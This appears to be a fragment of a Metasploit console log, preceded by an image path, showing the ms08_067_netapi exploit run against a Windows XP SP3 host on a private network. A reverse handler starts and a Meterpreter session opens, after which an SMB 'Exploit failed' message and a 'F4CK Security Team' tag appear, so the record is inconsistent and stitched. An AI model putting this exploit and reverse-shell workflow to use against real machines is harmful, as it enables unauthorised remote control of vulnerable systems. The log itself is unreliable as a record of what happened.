 msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 10.10.10.128:44444
[*] Sending stage (769536 bytes) to 10.10.10.254
[*] Automatically detecting the target...
[*] Meterpreter session 12 opened (10.10.10.128:44444 -> 10.10.10.254:1051) at 2
014-09-22 11:26:20 +0800
[*] Fingerprint: Windows XP - Service Pack 3 - lang:Unknown
[*] We could not detect the language pack, defaulting to English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[-] Exploit failed: Rex::Proto::SMB::Exceptions::NoReply The SMB server did not
reply to our request
F4CK
Security Team
meterpreter >